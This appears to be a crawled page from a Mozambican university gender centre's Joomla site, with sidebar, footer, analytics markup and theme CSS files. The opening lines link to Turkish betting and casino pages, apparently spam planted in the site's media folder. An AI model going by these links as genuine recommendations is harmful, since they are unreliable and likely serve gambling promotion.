">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Guvenilir-bahis-siteleri.html</a><br
 /><a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Guvenilir-casino-siteleri.html
">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Guvenilir-casino-siteleri.html</a></p>

            </div>
            
        </div><!-- / Middle Col  -->
		
		
		      
        <!-- sidebar -->
        <aside id="sidebar" class="span4 " >
            <div class="inside">
            
                <div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading"><span>Publicações</span></h3><div class="sidebar_module_content"><ul class="nav menu mod-list">
<li class="item-145"><a href="/index.php/estudos" >Estudos</a></li></ul>
</div></div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading"><span>Galeria</span></h3><div class="sidebar_module_content">
<div style="border: 0px !important;">
<div id="djslider-loader106" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutExpo","css3transition":"cubic-bezier(1.000, 0.000, 0.000, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"106","slider_type":"0","slide_size":250,"visible_slides":"2","direction":"left","show_buttons":"1","show_arrows":"1","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider106" class="djslider djslider-default" style="height: 180px; width: 490px; max-width: 490px !important;">
        <div id="slider-container106" class="slider-container">
        	<ul id="slider106" class="djslider-in">
          		          			<li style="margin: 0 10px 0px 0 !important; height: 180px; width: 240px;">
          					            											<img class="dj-image" src="/images/sampledata/fruitshop/apple.jpg" alt="apple.jpg"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 180px; width: 240px;">
          					            											<img class="dj-image" src="/images/sampledata/fruitshop/bananas_2.jpg" alt="bananas_2.jpg"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 180px; width: 240px;">
          					            											<img class="dj-image" src="/images/sampledata/fruitshop/fruits.gif" alt="fruits.gif"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 10px 0px 0 !important; height: 180px; width: 240px;">
          					            											<img class="dj-image" src="/images/sampledata/fruitshop/tamarind.jpg" alt="tamarind.jpg"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                        	</ul>
        </div>
                <div id="navigation106" class="navigation-container" style="top: 22.222222222222%; margin: 0 2.0408163265306%;">
        	        	<img id="prev106" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next106" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
									<img id="play106" class="play-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/play.png" alt="Play" tabindex="0" />
			<img id="pause106" class="pause-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/pause.png" alt="Pause" tabindex="0" />
			        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading"><span>Links Utéis </span></h3><div class="sidebar_module_content">

<div class="custom"  >
	<ul>
<li>
<p><span style="text-decoration: underline; background-color: #fdfdfc; color: #3366ff;"><span style="text-decoration: underline;"><a href="https://www.uem.mz/"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;">UEM</span></a></span></span></p>
</li>
<li>
<p><span style="text-decoration: underline; background-color: #fdfdfc; color: #3366ff;"><span style="text-decoration: underline;"><a href="https://siga.uem.mz/"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;">SIGA</span></a></span></span></p>
</li>
<li>
<p><a href="https://admissao.uem.mz/"><span style="text-decoration: underline; background-color: #fdfdfc; color: #3366ff;"><span style="text-decoration: underline;"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;">ADMISS&Atilde;O</span></span></span></a></p>
</li>
<li>
<p><span style="text-decoration: underline; background-color: #fdfdfc; color: #3366ff;"><span style="text-decoration: underline;"><a href="http://www.uem.mz/index.php/oportunidades-de-formacao"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;">Oportunidades de Forma&ccedil;&atilde;o</span></a></span></span></p>
</li>
<li>
<p><span style="text-decoration: underline; background-color: #fdfdfc; color: #3366ff;"><span style="text-decoration: underline;"><a href="http://www.uem.mz/index.php/oportunidades-de-formacao"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;"></span></a><a href="http://www.revistacientifica.uem.mz/"><span style="color: #3366ff; background-color: #fdfdfc; text-decoration: underline;">Revista Cientifica da UEM</span></a></span></span></p>
</li>
</ul></div>
</div></div>
                
            </div>
            
        </aside>
        <!-- /sidebar -->
              
       
            
    </section><!-- /content -->
    
    
    <!-- Message -->
        
        
    
    <!-- bottom --> 
        
    
    
        
    
    <!-- footer -->
    <footer id="footer" class="clearfix">
           
        <div class="row">
        
               
            <!-- footer about -->   
            <div id="about" class="span4">
                  
                <div class="logo">
                    <p><a href="/"></a></p>	
                </div>
                 

                
                 
                <div class="ice_contact">
                    

<div class="custom"  >
	<h1 style="text-align: justify;"><a href="http://www.cecage.uem.mz/"><span style="font-size: 36pt; color: #ffcc00;"><img style="color: #000000; font-size: 2em; text-align: justify;" src="/images/banners/footer_logo-175x75_1.png" alt="footer logo 175x75 1" /></span></a><span style="font-size: 18pt;"><sup><span style="color: #ffcc00;">CeCAGe</span></sup></span></h1>
<h1 style="text-align: center;"><span style="font-size: 18pt; color: #ffcc00;"></span></h1></div>
          
                </div>
                                
                                <div id="social_icons">
                    <h3>Siga-nos online</h3>
                    <ul>
                                                <li class="social_facebook">
                        <a target="_blank" rel="tooltip" data-placement="bottom" title="" data-original-title="SOCIAL_FACEBOOK_TITLE" href="http://www.facebook.com/CeCAGe.UEM/"><span>Facebook</span></a>			
                        </li>				
                        	
                        
                                                <li class="social_twitter">
                        <a target="_blank" rel="tooltip" data-placement="bottom" title="" data-original-title="SOCIAL_TWITTER_TITLE" href="http://www.twitter.com/uemmoz" ><span>Twitter</span></a>
                        </li>
                                                
                                                <li class="social_youtube">
                        <a target="_blank" rel="tooltip" data-placement="bottom" title="" data-original-title="SOCIAL_YOUTUBE_TITLE" href="http://www.youtube.com/uemmoz"><span>Youtube</span></a>					                        </li>				
                                                
                                                
                                                
                    </ul>
                    
                </div>
                                    
           </div><!-- footer about --> 
           
           
           <!-- footer mods -->      
           <div id="footer_mods" class="span8">
            
                                <div class="footer_mods_top">
                    
                                        <div class="footerwdidth2">	
                                 
       <div class="moduletable">
        
							<h3 class="mod-title">Sobre o CECAGE</h3>
			        	
             <div class="moduletable_content clearfix">
			 

<div class="custom"  >
	<ul>
<li>
<p><span style="color: #03482a;"><a href="/index.php/breve-historial"><span style="color: #03482a;">Breve Historial</span></a></span></p>
</li>
<li>
<p><span style="color: #03482a;">&nbsp;<a href="/index.php/missao-e-visao"><span style="color: #03482a;">Miss&atilde;o e Vis&atilde;o</span></a></span></p>
</li>
<li>
<p><span style="color: #03482a;"><a href="/novo/images/regulamento.pdf"><span style="color: #03482a;">Regulamento do CeCAGe</span></a></span></p>
</li>
<li>
<p><span style="color: #03482a;"><a href="/index.php/instituicoes-parceiras1"><span style="color: #03482a;">Institui&ccedil;&otilde;es Parceiras</span></a></span></p>
</li>
<li>
<p><span style="color: #03482a;">&nbsp;<a href="/index.php/perfil"><span style="color: #03482a;">Perfil</span></a></span></p>
</li>
<li>
<p><span style="color: #03482a;">&nbsp;<a href="/index.php/organigrama"><span style="color: #03482a;">Organigrama</span></a></span></p>
</li>
</ul></div>
             </div>
                
		</div>
	
                    </div> 
                     
                    
                     
                    
                                        <div class="footerwdidth2">	
                                 
       <div class="moduletable">
        
							<h3 class="mod-title">Contacto</h3>
			        	
             <div class="moduletable_content clearfix">
			 

<div class="custom"  >
	<ul style="list-style-type: circle;">
<li>
<p>Av. Paulo Samuel Kankhomba, N&ordm; 203, 2o andar Dto, CP n&ordm; 257</p>
</li>
<li>
<p>(+258) 21 491 950</p>
</li>
<li>
<p>cecage@uem.mz</p>
</li>
<li>
<p>uemcecage@gmail.com</p>
</li>
</ul></div>
             </div>
                
		</div>
	
                    </div> 
                     
                    
                </div>
                 
        
                    
                
           </div><!-- /footer mods -->
   		
        </div>      
    
    </footer><!-- footer -->  
    
    
    
    <!-- copyright -->    
    <div id="copyright_area">  
        <p id="copyright">
        &copy; 2026 <a href="http://www.uem.mz" target="_blank" title="Universidade Eduardo Mondlane"> Universidade Eduardo Mondlane
                    </a> -  Centro de Coordenação dos Assuntos do Género (CeCAGe) 
        </p>

         
        
		
            
        
    </div><!-- copyright --> 
   
</div><!-- Container --> 



<!-- Google Analytics -->  
<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-31764391-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Google Analytics -->  



</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/joomla.css
body_size: 2317
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */

/* Featured Blog */
.blog-featured {}
	
	.blog-featured .leading {
		margin-bottom:40px;}
		
	.blog-featured .items-row h2 {
		font-size:24px;
		line-height: 40px;}



.page-header {
	padding:0;
	margin:0;
	border-bottom:none}

.blog-featured .btn-group,
.item-page .btn-group {
	margin-top:8px}

	
small.createdby {
	color: #999;
	display: inline-block;
	margin-bottom: 18px;}

.pager {
	clear:both;
	padding-top:15px;}	

.items-row {
	padding-bottom:30px;}
.items-row h2 {
	font-size:20px;
	line-height:32px;}
.items-row img{
	padding-bottom:15px;
	padding-right:15px;}
	
	
	.pull-none.item-image img {
		width:100%;
		height:100%;}
	
	.item-image { overflow:hidden; margin:5px 12px 12px 0}
	
	.item-image a {
		overflow:hidden;}
	
	.item-image a > img {
		-webkit-transition:all .2s ease-out;
		-moz-transition:all .2s ease-out;
		-o-transition:all .2s ease-out; 
		transition:all .2s ease-out;}
	
			.item-image a:hover > img {
			-webkit-transform:scale(1.25) rotate(7deg);
			-moz-transform:scale(1.25) rotate(7deg);
			-o-transform:scale(1.25) rotate(7deg);
			transform:scale(1.25) rotate(7deg);}
	
			
	/* Content Icons */		
	.article-info .icon-user,
	.article-info .icon-folder-close,
	.article-info .icon-calendar,
	.article-info .icon-eye-open {
		background-image:url(../images/content_icons.png);}

		.article-info .icon-user 			 { background-position: -1px -2px;}
		.article-info .icon-folder-close   { background-position:-18px -3px;}
		.article-info .icon-calendar		 { background-position: -35px -2px;}
		.article-info .icon-eye-open 		 { background-position: -50px -3px;}
		
		
		
		

/* Article Page */		
div.article-info {
	display:block;
	background-color:#EBEAE8;
	padding:8px 10px 6px;
	margin:0 0 20px}	
	
	div.article-info dl {
		font-size: 12px;
		padding:0;
		margin:0}
		
	.article-info dt.article-info-term {
		display:none}
	
		.article-info dd {
			margin-left:0;
			margin-right:18px;
			display:inline}	
				
				.article-info dd div {
					display:inline}

div.items-leading {}

	div.items-leading .leading {
		margin-bottom:50px;}

		div.items-leading p {
			line-height:23px;}
		
			div.items-leading p img {
				margin-top:6px;}
					

/* Category list */
.cat-items {}
	
	.cat-items .filters {
		margin-bottom:20px;}
		.cat-items .filters label {
			padding-right:10px;
			vertical-align: middle;}

	.cat-items ul.category {
		padding:0;
		margin:0;
		list-style-type:none}
		
		.cat-items ul.category li {
			border-bottom:1px solid #ccc;
			box-shadow:0 1px 0 #fff;
			padding:8px 0; }
			
		.cat-items ul.category li small {
			color:#888}
			
			.cat-items ul.category li span.list-hits {
				margin-top:11px}

	
	span.list-edit {
	margin-right:10px}
	
	.cat-items .btn {
		margin-top:20px;}


		

/* Smart Search */
#search { 
	text-align:right;
	float:right;
	position:relative;
	margin-top:10px;
	z-index:10;}
	
	#search label,
	#search br {
		display:none}

	#search form {
		margin:0}
			
		#search form .inputbox {
			font-size: 14px;
			font-family:Arial, Helvetica, sans-serif;
			background-color:#fff;
			border-radius:0px 0 0 0px;
			padding: 0 10px;
			width: 180px;
            height: 30px;
			line-height:33px;
			border:none;
			color:#999;
			box-shadow:none;
			margin-top:10px;}
	
		#search form .inputbox:focus {
				color:#555}
							
		
		#search form .button {
			font-size: 14px;
			background:#0280bd;
			border-radius:0 0px 0px 0;
			font-family:Arial, Helvetica, sans-serif;
			padding: 0 12px;
			height:30px;
			line-height:31px;
			margin-left: -4px;
			margin-right:0;
			margin-top: 10px;} 
			
			#search form .button:hover {
				background:#02A2EF;}
				
		.adv_search{
			margin-left:15px;}

/* Com Search */
#it-sn{
  position: absolute;
  top: 0px;
  left: -5500px;
  }		
#searchForm div.phrases-box .radio {
	padding-top:0;
	padding-bottom:24px;
	float:left;
	width:29%}
	
#searchForm div.ordering-box {
	clear:both;
	padding-bottom:25px;}
	
#searchForm fieldset.only label {
	min-height: 24px;
	padding-left: 20px;
	width: 25%;
	float: left;}
			
			
#searchForm div.form-limit {
	text-align:right;
	padding-top:25px;
	border-bottom: 1px dotted #ccc;
	padding-bottom: 6px;}
	
	#searchForm div.form-limit label { 
		display:inline;
		vertical-align: middle;
		margin:0;
		padding-right: 10px;}
		
		
dl.search-results {}

	dl.search-results .small {
		font-size: 12px;
		font-style: italic;
		color: #777;
		padding-bottom: 3px;
		display: block;}
	
	dl.search-results .result-created { 
		padding-bottom: 30px; 
		font-size: 12px;
		text-align: right;
		color:#999}
		
		

/* Breadcrumbs */
ul.breadcrumb {
	font-size:12px;
	padding: 12px 15px 10px;
	border-bottom:1px dashed #ccc;
	overflow:hidden;
	margin:-15px -15px 15px;
	position:relative;}
	
	ul.breadcrumb li{
		float:left;
		background:url(../images/breadcrumbs_arrow.png) no-repeat 100% 42%;
		padding: 0 18px 0 0;
		margin-right: 6px;}
	
	ul.breadcrumb > li >.divider{ display:none}
		
	ul.breadcrumb li:last-child { background:none}
	
		 

/* Tooltips */
div.tip-wrap { 
	padding:10px ;
	margin-bottom: 2em;
	font-weight:normal;
	background: #222;
	border:1px solid #333;
	font-size:.9em;
	color:#ccc;}
	
	.tip .tip-title {
		color: #fff;
		font-weight:normal;
		padding-bottom:3px;
		font-size:1.5em}
		
		.tip a {
			color:#408EDA}
 
 
/* Column menu */

#columns ul.nav {}	
	
	#columns ul.nav {}	
		
		#columns ul.nav li {
			float:none}					
	
	
	
/* Login Module */
form#login-form .element-invisible {
	display:none}
	
form#login-form  .input-small {
	width:140px;
	box-shadow:none;
	padding-left:10px;
	border-radius: 0 3px 3px 0;}
		
	form#login-form  .input-small:hover,
	form#login-form  .input-small:focus {
		box-shadow:none;}
	
form#login-form div#form-login-remember {
	margin-bottom:16px;}
	
form#login-form div#form-login-submit {
	margin-bottom:20px;}
	
	form#login-form ul.unstyled {}
		
		form#login-form ul.unstyled li {
			line-height: 26px;}
			
			form#login-form ul.unstyled li a {
				color:black}
				
			form#login-form ul.unstyled li a:hover {
				color:#0055CC}
				
				form#login-form ul.unstyled li a span { display:none}
	



div.pagination {
	position:relative;
	overflow:hidden;
	border-top:1px dotted #D9D9D9;
	padding-top:20px;
	margin:10px 0 0}

	div.pagination ul {}	
		
		div.pagination ul li {}
			 
			  div.pagination ul li a {}
				  
			div.pagination ul li.active a,
			div.pagination ul li a:hover {}
				  
				  
			 div.pagination ul li.disabled { display:none}
			 
			 
			div.pagination p.counter {  
				float: right;
				color: #999;
				font-style: italic;
				font-size: 12px;
				padding-top: 2px;}
						  
			  






/* Latest News */
ul.latestnews {
	margin-top:-3px;}

	#sidebar .sidebar_module ul.latestnews li {
		margin:12px 0;
		color:rgba(255,255,255,.6)}
		
		#sidebar .sidebar_module ul.latestnews li a {
			color:#fff}

					
					
/* multilanguage */
#language {
	position:relative;
	padding:4px 0;
	margin:20px 20px 0;
	float:right;}
	
	#language div.mod-languages li {
		float: left;
		margin-left: 4px;
		margin-right: 4px;}


/* contact us */
.contact { min-height:600px;}
					

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/modules.css
body_size: 2328
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */



/* "sidebar" Modules default possition*/	
#sidebar .sidebar_module {
	clear:both;
	margin:1px 0px 30px 1px}
	
	#sidebar .sidebar_module:last-child { margin-bottom:0!important}
		
	#sidebar > .sidebar_module:last-child { margin-bottom:0}
	
	#sidebar .sidebar_module .sidebar_module_content {
		padding:0 15px}
					
	#sidebar .sidebar_module h3.sidebar_module_heading {
		display:block;
		position:relative;
		margin:0 0 14px;
		padding:10px 0 0 20px;
		color:#FFF;
		font-size:22px;
		line-height:30px;
		text-shadow:1px 1px 1px rgba(0,0,0,.3);
		background-color:#0d490c;}
	
		#sidebar .sidebar_module h3.sidebar_module_heading > span {
			display:block;
			min-height:56px;
			line-height:43px;
			padding-left:15px;
			margin-right:-12px;
			position:relative;
			background-position:100% 0;}
					
				#sidebar .sidebar_module h3.sidebar_module_heading > span:before {
					display:block;
					content:"";
					position:absolute;
					left:-10px;
					top:0;
					width:10px;
					height:46px;
					background-position: 0 0;}
				
			/* "sidebar" Modules with style1 surfix */	
			#sidebar .sidebar_module_style1 h3.sidebar_module_heading > span {
				background-position:100% -59px;}
				
				#sidebar .sidebar_module_style1 h3.sidebar_module_heading > span:before {
					background-position:0 -59px;}
					
			#sidebar .sidebar_module_style2 h3.sidebar_module_heading > span {
				background-position:100% -118px;}
				
				#sidebar .sidebar_module_style2 h3.sidebar_module_heading > span:before {
					background-position: 0 -118px;}	
		
		
		/* "sidebar" Modules to Left position */	
			#sidebar.sidebar_left .sidebar_module {
				margin-left:0;
				margin-right:1px}
				
			#sidebar.sidebar_left .sidebar_module h3.sidebar_module_heading > span {
				background-image:url(../images/sidebar_heading_l.png);
				background-position:left 0;
				margin-right:20px;
				margin-left:-30px;}
						
					#sidebar.sidebar_left .sidebar_module h3.sidebar_module_heading > span:before {
						background-image:url(../images/sidebar_heading_l.png);
						background-position:right 0;
						margin-left:-20px;
						right:-10px;
						left:auto;}
						
			/* "sidebar" Modules with style1 surfix */	
			#sidebar.sidebar_left .sidebar_module_style1 h3.sidebar_module_heading > span {
				background-position:left -59px;}
				
				#sidebar.sidebar_left .sidebar_module_style1 h3.sidebar_module_heading > span:before {
					background-position:right -59px;}
					
			/* "sidebar" Modules with style2 surfix */			
			#sidebar.sidebar_left .sidebar_module_style2 h3.sidebar_module_heading > span {
				background-position:left -118px;}
				
				#sidebar.sidebar_left .sidebar_module_style2 h3.sidebar_module_heading > span:before {
					background-position:right -118px;}	
					
		
			
/* Showcase */
#showcase {
    display: block;
    position: relative;
	padding:5px 0 30px}

		
		#showcase .general_module {
			margin-bottom:0;
			clear: right;
			text-align:right;
			color:#CCC;
			color:rgba(255, 255, 255, 0.7);
			font-size:18px}
			
			
			#showcase h3.general_module_heading {    
				color:#FFF;
				font-size:44px;
				font-family: "Walkway_Bold", arial, serif;
				margin: 0 0 10px;}
	
		
			#showcase .general_module p {
				font-family:"Open Sans", Arial, Helvetica, sans-serif;
				font-size:16px;
				line-height:32px;}

	#showcase a {    
				color:#FFF;
}

/* "promo", "bottom" and "footer" modules */

	#promo .moduletable,
	#bottom .moduletable{
		background-color:#FFF;
		padding:1px;}

		#promo .moduletable h3.mod-title,
		#bottom .moduletable h3.mod-title{
			background-color:#EBEAE8;
			padding:5px 10px 5px;
			min-height:40px;
			margin:0;}
		
			#promo .moduletable h3.mod-title span,
			#bottom .moduletable h3.mod-title span{
				color:#333;}
				
				#promo .moduletable .moduletable_content,
				#bottom .moduletable .moduletable_content{
					padding:5px 10px}



/* "footer" modules */
#footer .footer_mods_top,
#footer .footer_mods_bottom {
	clear:left;}
	
	.footerwdidth3, 
	.footerwdidth2, 
	.footerwdidth1 { float:left;}
	
		
	.footerwdidth3 { width:33.33%;}
	.footerwdidth2 { width:50%;}
	.footerwdidth1 { width:100%;}


#footer .moduletable { 
	margin:20px 15px 30px;}

	#footer .moduletable h3.mod-title{
		color:#dd9912;
		font-size: 20px;
		margin: 0 0 6px;
		line-height: 30px;}
	





/* IceCarousel 
-------------------------------------------------*/
#icecarousel {
	background-color:#FFF;
	padding:0 65px;
	margin:0;}
		
	#icecarousel .icecarousel { margin-bottom:0; padding-top:20px; padding-bottom:20px;}
	
	#icecarousel .icecarousel-inner { position:relative; overflow:hidden; padding:0; margin-left:10px; margin-right:10px;}
	
	
	/* direction nav */
	.icecarousel .flex-direction-nav a {
		background:#ebeae8;
		background-image:url(../images/icecarousel_arrows.png);
		background-repeat:no-repeat;
		width:50px;
		height:99.2%;
		margin:0;
		top:1px;
		opacity:1;}
		
		.icecarousel .flex-direction-nav a:hover {
			background-color:#E0DFDC}
		
		.icecarousel .flex-direction-nav a.flex-prev {
			background-position:center left;
			left:-64px;}
	
		.icecarousel .flex-direction-nav a.flex-next {
			background-position:center right;
			right:-64px;}
	
	
	/* captions */
	#icecarousel .icecarousel-caption {
		position:absolute;
		top:0;
		left:0;
		color:#fff;
		text-align:center;
		opacity:0;
		-webkit-transition: all .2s ease-out;
		-moz-transition: all .2s ease-out;
		-o-transition: all .2s ease-out;
		transition: all .2s ease-out;}
		
		#icecarousel .icecarousel-inner:hover .icecarousel-caption {
			background: rgba(0, 0, 0, 0.7);
			opacity:1}
		
		#icecarousel .icecarousel-caption .icecarousel-description {
			font-family: "Crimson-Roman", Arial, Helvetica, sans-serif;
			position:absolute;
			width:92%;
			bottom:0;
			margin:0;
			padding: 6px 4% 9px;
			font-size: 20px;
			line-height: 26px;
			color:#fff;
			opacity: 0;
			-webkit-transform: translateY(100px);
			-moz-transform: translateY(100px);
			-o-transform: translateY(100px);
			-ms-transform: translateY(100px);
			transform: translateY(100px);
			-webkit-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			-o-transition: all 0.2s ease-in-out;
			-ms-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;}
			
			#icecarousel .icecarousel-inner:hover .icecarousel-caption .icecarousel-description {
				opacity: 1;
				background:#7B2025;
				background: rgba(123, 32, 37,.75);
				-webkit-transform: translateY(0px);
				-moz-transform: translateY(0px);
				-o-transform: translateY(0px);
				-ms-transform: translateY(0px);
				transform: translateY(0px);}
				
				
				
			
			#icecarousel .icecarousel-caption .icecarousel-description a {
				color:#fff;
				-webkit-transition: all .2s ease-out;
				-moz-transition: all .2s ease-out;
				-o-transition: all .2s ease-out;
				transition: all .2s ease-out;}
				
				#icecarousel .icecarousel-caption .icecarousel-description a:hover {
					text-decoration: none;
					text-shadow: 0 0 12px rgba(255,255,255,.7);}
					
					
					
					
	   /* image */
	   #icecarousel .icecarousel-inner img {
		   	width:auto; 
			-webkit-transition: all 0.2s linear;
			-moz-transition: all 0.2s linear;
			-o-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			transition: all 0.2s linear;}
			
			 #icecarousel .icecarousel-inner:hover img {
				 -webkit-transform: scale(1.1,1.1);
				-moz-transform: scale(1.1,1.1);
				-o-transform: scale(1.1,1.1);
				-ms-transform: scale(1.1,1.1);
				transform: scale(1.1,1.1);}
				

	
		
		
/* IceSlideShow 
-------------------------------------------------*/
#iceslideshow {
	position:relative;
	overflow:hidden;
	padding:0;
	z-index:8;
	margin-top:40px;
	margin-bottom:40px;
	margin-left: 20px;
	clear:both}
	
	#iceslideshow .iceslideshow { margin-bottom:0}
	
	#iceslideshow .carousel-caption {
		max-width: 334px;
		padding:15px 18px;
		right: 0;
		bottom: 120px;
		left: auto;}
		
			#iceslideshow .carousel-caption h4 {
				font-size: 30px;
				line-height: 36px;}
				
				#iceslideshow .carousel-caption h4 a{
					color:#fff;
					-webkit-transition:all .2s ease-out;
					-moz-transition:all .2s ease-out;
					-o-transition:all .2s ease-out; 
					transition:all .2s ease-out;}
					
					#iceslideshow .carousel-caption h4 a:hover{
						text-decoration:none;
						text-shadow:0 0 12px rgba(255,255,255,.7);}
					
					
					
					#iceslideshow .iceslideshow_arrow { 
						position:absolute;
						width: 112px;
						right: -15px;
						-webkit-transform:scale(.1);
						-moz-transform:scale(.1);
						-o-transform:scale(.1);
						transform:scale(.1);
						bottom: 80px;
						opacity:0;
						-webkit-transition:all .2s ease-in-out;
						-moz-transition:all .2s ease-in-out;
						-o-transition:all .2s ease-in-out; 
						transition:all .2s ease-in-out;}
						
						#iceslideshow:hover .iceslideshow_arrow {
							-webkit-transform:scale(1);
							-moz-transform:scale(1);
							-o-transform:scale(1);
							transform:scale(1);
							opacity:1;}
							
						
						
							#iceslideshow .carousel-control {
								background:#990000;
								background:rgba(153, 0, 0, 0.7);
								text-indent:-99999px;
								opacity:1;
								border:none;
								border-radius:0;} 
								
								#iceslideshow .iceslideshow_arrow .right,
								#iceslideshow .iceslideshow_arrow .left {
									background-image:url(../images/slideshow_arrow.png);
									background-repeat:no-repeat;
									margin-top:-40px;
									width:45px;
									height:40px;
									left: auto;
									right: auto;}
									
								#iceslideshow .iceslideshow_arrow .right {
									background-position:-33px 2px;
									right: 15px;}
									
								#iceslideshow .iceslideshow_arrow .left {
									background-position:11px 3px;
									right:62px;}
								
										#iceslideshow a.carousel-control  {
											color:#FFF;}
							


				/* adjust resposnive image */
				#iceslideshow .carousel-inner img { height:auto!important}

--- FILE ---
content_type: text/css
request_url: http://www.cecage.uem.mz/templates/it_university2.1/css/general.css
body_size: 5313
content:
/* -------------------------------------------------------------
	© IceTheme 2013
---------------------------------------------------------------- */


/* Bootstrap Reset
---------------------------------------------------------------- */
body {
	font-family:Georgia, "Times New Roman", Times, serif;
	/*background:#DBDAD7;*/
	font-size:15px;
	line-height:24px;
	overflow-x:hidden;}
	
p.ice-headline,	
h1, h2, h3, h4, h5, h6 {
	font-family:"Georgia", Arial, Helvetica, sans-serif;
	font-weight: normal;}	

a:link { color:#0066A2}
a:visited { color:#571586; text-decoration:underline;}


body .btn { color:#333}
	
.btn-primary,
.btn-inverse { color:#fff!important;}

  
p {
	margin-bottom:18px}

hr {
	clear: both;
	border:none;
	border-top:1px dashed #ccc;}

body .button {
	background-color:#333;
	background-image:url(../images/readmore.png);
	background-repeat:no-repeat;
	background-position: 11px 48%;
	border:none;
	color:#fff;
	padding: 5px 15px 5px 28px;
	border-radius:0;
	box-shadow:none;
	text-shadow:none;
	-webkit-transition:all .2s ease-out;
	-moz-transition:all .2s ease-out;
	-o-transition:all .2s ease-out; 
	transition:all .2s ease-out;}
	
	body .button:hover {
		text-decoration:none;
		color:#fff;
		background-image:url(../images/readmore.png);
		background-repeat:no-repeat;
		background-position: 14px 48%;
		background-color:#9E0E13;}
		
		body .button.othercolor {
			background:!important#009BFF;}
			
		  body .button.othercolor:hover {
				background:!important#34AFFF;}
				
			body .button.apply {
					padding:10px 25px;
					background-color:#0180BC;
					background-image:none;
					font-size:18px;
					font-family:Arial, Helvetica, sans-serif;}
				
				body .button.apply:hover { 
				background-image:none;
				background-color:#01A2EE;}

		

.tooltip {
	font-size:16px;}
	

/* typography 
------------------------------------------------------------- */
  
@font-face {
font-family: 'Crimson-Roman';
src: url('fonts/Crimson-Roman-webfont.eot');
src: url('fonts/Crimson-Roman-webfont.eot?#iefix') format('embedded-opentype'),
	 url('fonts/Crimson-Roman-webfont.woff') format('woff'),
	 url('fonts/Crimson-Roman-webfont.ttf') format('truetype'),
	 url('fonts/Crimson-Roman-webfont.svg#Crimson-Roman-webfont') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'journal';
src: url('fonts/journal.eot');
src: url('fonts/journal?#iefix') format('embedded-opentype'),
	 url('fonts/journal.woff') format('woff'),
	 url('fonts/journal.ttf') format('truetype'),
	 url('fonts/journal.svg#journal') format('svg');
font-weight: normal;
font-style: normal;
}




p.ice-headline {
	font-size: 3em;
	text-align: center;}

p.ice-subheadline {
	font-size: 1.1em;
	text-align: center;
	margin-top: -3px;
	margin-bottom: 18px;
	color: #888;}	

span.notice-typo {
	color: #888;}

ul.ice-check li, 
ul.ice-arrow li, 
ul.ice-cross li,
ul.ice-light li, 
ul.ice-star li, 
ul.ice-note li,
ul.ice-check2 li,
ul.ice-help li,
ul.ice-info li {
	list-style-type:none;
	background-repeat: no-repeat; 
	background-position: center left;
	padding: 4px 0 3px 28px}
	
	ul.ice-check li {
		background-image:url(../images/typo_check.png);}
	ul.ice-arrow li { 
		background-image:url(../images/typo_arrow.png);}
	ul.ice-cross li { 
		background-image:url(../images/typo_cross.png);}
	ul.ice-light li { 
		background-image:url(../images/typo_light.png);}
	ul.ice-star li { 
		background-image:url(../images/typo_star.png);}
	ul.ice-note li { 
		background-image:url(../images/typo_note.png);}	
	ul.ice-check2 li { 
		background-image:url(../images/typo_check2.png);}
	ul.ice-help li { 
		background-image:url(../images/typo_help.png);}
	ul.ice-info li { 
		background-image:url(../images/typo_info.png);}



 blockquote {
	border:none;
	text-align:left;
	position:relative;
	margin: 40px 85px;
	padding:0;
	font-size: 20px;
	line-height: 34px;
	font-family:"Coming Soon",Courier, monospace;}
	
	 blockquote p {
		 margin-bottom: 0;
		font-size:inherit;
		font-weight: inherit;
		line-height: inherit;}
	

	
	blockquote:before {
		font-family:Georgia, "Times New Roman", Times, serif;
		color:#ccc;
		content:open-quote;
		font-size: 100px;
		position: absolute;
		top: 25px;
		left: -70px;}
						
	blockquote:after {
		font-family:Georgia, "Times New Roman", Times, serif;
		color:#ccc;
		content:close-quote;
		font-size: 100px;
		position: absolute;
		bottom: -35px;
		right: -70px;}	


	
.highlight {
	font-style: italic;
	color: #444;
	background: #FFC;
